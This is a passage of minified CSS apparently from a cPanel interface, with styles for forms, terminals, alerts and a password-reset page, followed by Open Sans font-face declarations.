li{min-width:0}.cp-form-waiting-wrapper{position:relative}.cp-form-waiting-wrapper>.cp-form-waiting-mask{position:absolute;width:100%;z-index:1000;height:0;border-radius:5px}.cp-form-waiting-wrapper>.cp-form-waiting-mask{transition:height 0s .25s,opacity .25s,background-color .25s,filter .25s,-webkit-filter .25s}.cp-form-waiting-wrapper>.cp-form-waiting-spinner{transition:opacity .25s;position:absolute;pointer-events:none;top:50%;left:50%;transform:translate(-50%,-50%);opacity:0;z-index:1001}.cp-form-waiting-wrapper[disabled]>.cp-form-waiting-mask{opacity:.75;background-color:rgba(0,0,0,0.1);height:100%;transition:opacity .25s,background-color .25s,filter .25s,-webkit-filter .25s}.cp-form-waiting-wrapper[disabled]>.ng-transclude{filter:blur(0.5px);-webkit-filter:blur(0.5px)}.cp-form-waiting-wrapper[disabled]>.cp-form-waiting-spinner{display:block;opacity:1}.quick-filters-nav{margin:0 0 5px 0}.quick-filters-nav>.nav-pills{padding:2px 5px 2px 0;margin:2px 5px 2px 0;font-size:12px;display:inline-block;vertical-align:middle}.quick-filters-nav>.nav-pills>li{cursor:pointer}.quick-filters-nav>.nav-pills>li a{padding:2px 5px;margin:2px 5px;font-size:12px}.quick-filters-nav>.nav-pills>li.active{cursor:default}.quick-filters-nav .quick-filter-label{font-weight:bold;padding:5px;display:inline-block;vertical-align:middle}.user-domain-list-directive .no-animate *{-webkit-transition:none!important;transition:none!important}.user-domain-list-directive .no-results-msg{margin-top:0}.user-domain-list-directive .fixed-width-table{table-layout:fixed}.user-domain-list-directive .edit-locked{font-style:italic;pointer-events:none}.user-domain-list-directive .account-table-radio{width:1%}.user-domain-list-directive .account-table-radio>input{margin:0 4px}.user-domain-list-directive .account-table-radio .label{margin-right:2px}.user-domain-list-directive .account-table-radio .label>a{color:#fff}.user-domain-list-directive .account-table-panel-body{padding:0;overflow:auto;height:350px}.user-domain-list-directive .account-table-panel-body>.table{margin-bottom:0}.user-domain-list-directive .account-table-panel-body>.table>tbody>tr>td{padding:4px 8px}.user-domain-list-directive .account-table-panel-body>.table>tbody>tr:first-child>td{border-top-width:0}.user-domain-list-directive .account-summary-title{margin-bottom:10px}.user-domain-list-directive .strong{font-weight:bold}.user-domain-list-directive .account-summary-email{margin:3px 3px 0 0;white-space:nowrap}.user-domain-list-directive .domain_row{cursor:pointer}.user-domain-list-directive .plan-btn{padding:0}.user-domain-list-directive .table .account-summary-table{background-color:transparent;margin-top:8px;max-width:100%;margin-bottom:0;font-size:12px}.user-domain-list-directive .account-summary-table .btn-link{padding:0;border:0;font-size:inherit}.user-domain-list-directive .table .account-summary-table>thead>tr>th,.user-domain-list-directive .table .account-summary-table>tbody>tr>td{padding-top:2px;padding-bottom:2px}.user-domain-list-directive .account-summary-error,.user-domain-list-directive .account-summary-loading{margin-top:8px;margin-bottom:10px}.user-domain-list-directive .quick-filter-container{margin-top:5px}.user-domain-list-directive .cutoff_with_ellipses{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.multi-field-editor-directive .btn-link{text-transform:none}.multi-field-editor-item-directive{margin-bottom:5px}.multi-field-editor-item-directive .mfei-content{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center}.multi-field-editor-item-directive .mfei-label-holder{padding:0 5px;vertical-align:middle}.multi-field-editor-item-directive .mfei-transclude{flex-grow:1;vertical-align:middle}.cp-terminal .terminal-container .terminal{padding:3px}.cp-terminal .terminal-container.disabled .title{font-style:italic;font-weight:normal}.cp-terminal .terminal-container.disabled .terminal{filter:blur(0.35px) brightness(80%);-webkit-filter:blur(0.35px) brightness(80%)}.cp-terminal .terminal-title{text-align:center;font-size:larger;font-weight:bold;margin-bottom:5px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.cp-terminal .terminal-exitcode{font-weight:bold;margin-top:1em}.callout{border-left-width:3px;border-left-style:solid;border-left-color:#eee;margin:20px 0 20px 0;padding:20px}html[dir="rtl"] .callout{border-left-width:0;border-left-style:none;border-left-color:transparent;border-right-width:3px;border-right-style:solid;border-right-color:#eee}.callout-danger{background-color:#f2dede;border-left:3px solid #d03f00}html[dir="rtl"] .callout-danger{border-left-color:transparent;border-right-color:#d03f00}.callout-success{background-color:#dff2d5;border-left:3px solid #83b655}html[dir="rtl"] .callout-success{border-left-color:transparent;border-right-color:#83b655}.callout-warning{background-color:#fcf8e1;border-left:3px solid #f6c342}html[dir="rtl"] .callout-warning{border-left-color:transparent;border-right-color:#f6c342}.callout-info{background-color:#d7edf9;border-left:3px solid #179bd7}html[dir="rtl"] .callout-info{border-left-color:transparent;border-right-color:#179bd7}.callout-cpanel{background-color:#f5f5f5;border-left-color:#ff6c2c}html[dir="rtl"] .callout-cpanel{border-left-color:transparent;border-right-color:#ff6c2c}.callout-heading{font-size:18px;margin-bottom:10px;font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.stats-widget{background:#f5f5f5;border:1px solid #ddd;border-radius:4px}.stats-widget .stats-huge{font-size:24px;line-height:1.4;text-align:center}.stats-widget .stats-title{text-align:center}.stats-widget .stats-warning{background-color:#fcf8e1;border:1px solid #f6c342}.stats-widget .stats-widget-body{display:flex;justify-content:space-around;flex-wrap:wrap}.stats-widget .stats-widget-body .stats-item{margin:10px 0 10px 0}.stats-widget .stats-widget-footer{border-top:1px solid #ddd;display:flex;width:100%}.stats-widget .stats-widget-footer a{flex-basis:100%}.stats-widget html[dir="ltr"] .stats-widget-footer a:not(:first-child){border-left:1px solid #ddd}.stats-widget html[dir="rtl"] .stats-widget-footer a:not(:first-child){border-right:1px solid #ddd}html[data-style="dark"] .stats-widget{background-color:#222;margin-top:20px;box-shadow:none;border:1px solid #1d1d1d;border-radius:3px}html[data-style="dark"] .stats-widget .stats-widget-footer{border-top:1px solid #1d1d1d}.page-header .breadcrumb{background:0;margin:0;padding:10px 0 0 0;font-size:14px}.breadcrumb>li+li:before{padding:0 0 0 5px}html[data-style="dark"] .page-header .breadcrumb{background-color:transparent}.date-picker-directive>.input-group{margin-bottom:0;margin-right:4px}.date-picker-directive .uib-monthpicker .btn,.date-picker-directive .uib-yearpicker .btn,.date-picker-directive .uib-daypicker .btn,.date-picker-directive .uib-monthpicker .btn-default,.date-picker-directive .uib-yearpicker .btn-default,.date-picker-directive .uib-daypicker .btn-default{box-shadow:none}html[dir="rtl"] .date-picker-directive .uib-datepicker-popup.dropdown-menu{right:auto}.placeholder-container{position:relative;transition:all .3s}.placeholder-help-block{position:absolute;left:41px;top:7px;color:#293a63;opacity:.5;transition:all .3s}html[dir="rtl"] .placeholder-help-block{left:auto;right:41px}@media(max-width:480px){.placeholder-help-block{top:11px}}.placeholder-container.placeholder-active{margin-top:15px}.placeholder-container.placeholder-active .placeholder-help-block{font-size:90%;top:-23px;left:2px;opacity:1}html[dir="rtl"] .placeholder-container.placeholder-active .placeholder-help-block{left:auto;right:2px}ul.validation-container{background-color:#f8c9c4;border:1px solid #a94442;padding:0 7px;border-radius:4px;list-style:none;margin:5px 0 0 0}ul.validation-container li.validation-error{padding-left:35px;background:url(../../../cPanel_magic_revision_1733779511/unprotected/cpanel/images/notice-error.png) no-repeat top left / 18px;margin:10px 0;line-height:18px}.reset-input-note{padding-top:5px;padding-left:6px;padding-right:6px}.reset-input-note p{font-style:italic;margin:0;padding:0}#resetpass #forms{position:relative;left:0}#resetpass #notify{width:100%}#resetpass .form-container{margin:auto;width:100%}#resetpass .form-container p{padding:0 4px;box-sizing:border-box;margin:0}#resetpass .form-container p+p{margin-top:10px}#resetpass .form-container .controls .loginbtn{box-sizing:border-box}#resetpass #reset-sub{width:285px;display:block;margin:auto;box-sizing:border-box}#resetpass #reset-sub .input-req-login{box-sizing:border-box}@media(max-width:480px){#resetpass #reset-sub{width:100%;padding-left:10px;padding-right:10px}#resetpass #reset-sub .input-field-login.no-icon{height:40px}#resetpass #reset-sub .input-field-login.no-icon input{box-sizing:border-box;width:100%;height:100%;margin:0;padding-left:5px;padding-right:5px}}#reset_form{width:100%;display:block;margin:auto}@media(min-width:481px){#reset_form{width:285px}}@media(max-width:480px){#reset_form{left:auto;right:auto;top:auto}}#reset_form .reset-input-group+.reset-input-group{margin-top:30px}#reset-sub input#new-password{font-size:120%;text-align:center;padding:0;margin:0;height:100%;width:100%;border:0}#reset_form .input-group #password{border-radius:4px 4px 0 0;border-bottom-width:0;padding-right:20px}html[dir="rtl"] #reset_form .input-group #password{padding-left:20px;padding-right:40px}@media(max-width:480px){#reset_form .input-group #password{height:42px}}#reset_form .input-group input.std_textbox{background-image:url(../../../cPanel_magic_revision_1733779511/unprotected/cpanel/images/icon-password.png);box-sizing:border-box;height:34px;width:100%;margin:0}#reset_form .input-group-btn{box-sizing:border-box;display:block;width:100%;text-align:center;background:#ddd;border:2px solid #bebebe;border-radius:0 0 4px 4px;border-top:1px solid #bebebe}#reset_form .input-group-btn .btn{line-height:28px;border-radius:0;border:0;background:#ddd;color:#5f5f5f;padding:0 10px;min-width:10%;margin:0;font-family:"Open Sans",sans-serif;font-size:13px}#reset_form .input-group-btn .btn:focus{outline-offset:0}#reset_form .input-group-btn .btn:first-child{border-right:1px solid #bebebe;width:22%;float:left}html[dir="rtl"] #reset_form .input-group-btn .btn:first-child{border-right:0;border-left:1px solid #bebebe;float:right}#reset_form .input-group-btn .btn:last-child{border-left:1px solid #bebebe;width:22%;float:right}html[dir="rtl"] #reset_form .input-group-btn .btn:last-child{border-left:none;border-right:1px solid #bebebe;float:left}#reset_form .input-group-btn #password_btnGenerate .fa-key{display:none}#reset_form .input-group.settings-panel-visible .input-group-btn{border-bottom-width:1px;border-radius:0}#reset_form .panel{box-sizing:border-box;background:#fff;border:2px solid #bebebe;border-top-width:0;border-radius:0 0 4px 4px;position:relative;padding:10px}#reset_form .panel .fa-times{width:22%;text-align:center;position:absolute;right:0;margin:0}#reset_form .panel .fa-times:hover{cursor:pointer}html[dir="rtl"] #reset_form .panel .fa-times{right:auto;left:0}#reset_form .panel label{font-weight:normal;font-size:13px}#reset_form .panel .col-xs-12{display:block}#reset_form .panel .form-group-length label{margin:0;font-weight:bold}#reset_form .panel .form-group-length #password_txtLength{padding:5px;border-radius:4px;border:1px solid #bebebe}#reset_form .panel h4{margin:15px 0 5px 0}#reset_form .current-strength-text{font-size:90%;padding:5px 5px 0 5px}.pnlResend{position:relative;margin-top:5px;margin-bottom:10px}html[dir="ltr"] .pnlResend{text-align:right}html[dir="rtl"] .pnlResend{text-align:left}a.lnkResend{color:#179bd7}a.lnkResend:hover{color:#095779}#msgResendMore{display:inline-block;position:absolute;margin:0 5px 5px 10px;background-color:white;padding:5px;font-weight:normal;width:200px;border:2px solid #bebebe;border-radius:4px}html[dir="ltr"] #msgResendMore{text-align:left}html[dir="rtl"] #msgResendMore{text-align:right}html[dir="ltr"] #btnCloseMore{float:right}html[dir="rtl"] #btnCloseMore{float:left}.btnMore{cursor:pointer}.next-label{font-weight:bold}.next-instructions{padding-top:10px;padding-bottom:10px}#reload_form .login-btn{padding-top:0}.alert{position:relative;margin-bottom:20px;border:1px solid transparent;border-radius:2px;padding:10px 30px 10px 50px}.alert .fas{top:16px;position:absolute;font-size:20px}html[dir="ltr"] .alert .fas{left:10px}html[dir="rtl"] .alert .fas{right:10px}.alert-warning{background-color:#fcf8e1;border:1px solid #f6c342;box-shadow:inset 41px 0 #f6c342;color:#8a6d3b}html[dir="rtl"] .alert-warning{box-shadow:inset -41px 0 #f6c342}.alert-warning>.fas{color:#fcf8e1}.alert-message{color:#333;display:table;vertical-align:middle}.alert-message a{color:#333}
</file>
<file: cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/open_sans.min.css>
@font-face{font-family:'Open Sans';src:url(OpenSans-Bold-webfont.eot);src:url(OpenSans-Bold-webfontd41d.eot?#iefix) format('embedded-opentype'),url(OpenSans-Bold-webfont.woff) format('woff'),url(OpenSans-Bold-webfont.ttf) format('truetype'),url(OpenSans-Bold-webfont.svg#open_sansbold) format('svg');font-style:normal;font-weight:700}@font-face{font-family:'Open Sans';src:url(OpenSans-BoldItalic-webfont.eot);src:url(OpenSans-BoldItalic-webfontd41d.eot?#iefix) format('embedded-opentype'),url(OpenSans-BoldItalic-webfont.woff) format('woff'),url(OpenSans-BoldItalic-webfont.ttf) format('truetype'),url(OpenSans-BoldItalic-webfont.svg#open_sansbold_italic) format('svg');font-style:italic;font-weight:700}@font-face{font-family:'Open Sans';src:url(OpenSans-ExtraBold-webfont.eot);src:url(OpenSans-ExtraBold-webfontd41d.eot?#iefix) format('embedded-opentype'),url(OpenSans-ExtraBold-webfont.woff) format('woff'),url(OpenSans-ExtraBold-webfont.ttf) format('truetype'),url(OpenSans-ExtraBold-webfont.svg#open_sansextrabold) format('svg');font-style:normal;font-weight:800}@font-face{font-family:'Open Sans';src:url(OpenSans-ExtraBoldItalic-webfont.eot);src:url(OpenSans-ExtraBoldItalic-webfontd41d.eot?#iefix) format('embedded-opentype'),url(OpenSans-ExtraBoldItalic-webfont.woff) format('woff'),url(OpenSans-ExtraBoldItalic-webfont.ttf) format('truetype'),url(OpenSans-ExtraBoldItalic-webfont.svg#open_sansextrabold_italic) format('svg');font-style:italic;font-weight:800}@font-face{font-family:'Open Sans';src:url(OpenSans-Italic-webfont.eot);src:url(OpenSans-Italic-webfontd41d.eot?#iefix) format('embedded-opentype'),url(OpenSans-Italic-webfont.woff) format('woff'),url(OpenSans-Italic-webfont.ttf) format('truetype'),url(OpenSans-Italic-webfont.svg#open_sansitalic) format('svg');font-style:italic;font-weight:400}@font-face{font-family:'Open Sans';src:url(OpenSans-Light-webfont.eot);src:url(OpenSans-Light-webfontd41d.eot?#iefix) format('embedded-opentype'),url(OpenSans-Light-webfont.woff) format('woff'),url(OpenSans-Light-webfont.ttf) format('truetype'),url(OpenSans-Light-webfont.svg#open_sanslight) format('svg');font-style:normal;font-weight:300}@font-face{font-family:'Open Sans';src:url(OpenSans-LightItalic-webfont.eot);src:url(OpenSans-LightItalic-webfontd41d.eot?#iefix) format('embedded-opentype'),url(OpenSans-LightItalic-webfont.woff) format('woff'),url(OpenSans-LightItalic-webfont.ttf) format('truetype'),url(OpenSans-LightItalic-webfont.svg#open_sanslight_italic) format('svg');font-style:italic;font-weight:300}@font-face{font-family:'Open Sans';src:url(OpenSans-Regular-webfont.eot);src:url(OpenSans-Regular-webfontd41d.eot?#iefix) format('embedded-opentype'),url(OpenSans-Regular-webfont.woff) format('woff'),url(OpenSans-Regular-webfont.ttf) format('truetype'),url(OpenSans-Regular-webfont.svg#open_sansregular) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(OpenSans-Semibold-webfont.eot);src:url(OpenSans-Semibold-webfontd41d.eot?#iefix) format('embedded-opentype'),url(OpenSans-Semibold-webfont.woff) format('woff'),url(OpenSans-Semibold-webfont.ttf) format('truetype'),url(OpenSans-Semibold-webfont.svg#open_sanssemibold) format('svg');font-style:normal;font-weight:600}@font-face{font-family:'Open Sans';src:url(OpenSans-SemiboldItalic-webfont.eot);src:url(OpenSans-SemiboldItalic-webfontd41d.eot?#iefix) format('embedded-opentype'),url(OpenSans-SemiboldItalic-webfont.woff) format('woff'),url(OpenSans-SemiboldItalic-webfont.ttf) format('truetype'),url(OpenSans-SemiboldItalic-webfont.svg#open_sanssemibold_italic) format('svg');font-style:italic;font-weight:600}
</file>
